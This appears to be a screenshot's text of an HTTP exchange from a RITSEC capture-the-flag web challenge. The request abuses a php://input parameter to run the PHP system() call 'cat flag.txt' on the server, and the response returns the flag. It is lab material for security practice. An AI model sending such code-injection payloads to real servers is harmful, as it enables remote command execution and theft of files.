 GET /devsrule.php?magic=php://input HTTP/1.1
Host: fun.ritsec.club:8007
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
_blog_session=B%2F%2FpxdzcE8iwCv1GCgt6P%2BnzdjO0QSoePbqluT%2FpvO
5GXKzlNfhtdOpuzpT0lh%2BbUa8YiXqVknH6uPx4niEOFyYN%2BbKpXZt6tepOlZ
pk3P26HIbM4inCe7Kt8HBuMs7y8aM0k4k0zaMSgFvbRRw%3D--5sJ5Vu8TIn4ns%
2B%2BY--4VOCa7QYzBOCkpWq6G5mXQ%3D%3D
Connection: close
Content-Length: 46
<?php system("cd /home/joker;cat flag.txt");?>
HTTP/1.1 200 OK
Date: Mon, 19 Nov 2018 14:41:47 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 101
Connection: close
Content-Type: text/html; charset=UTF-8
Not what you input eh?<br>This param is
'magic'
man.<br><br>RITSEC{WOW_THAT_WAS_A_PAIN_IN_THE_
INPUT}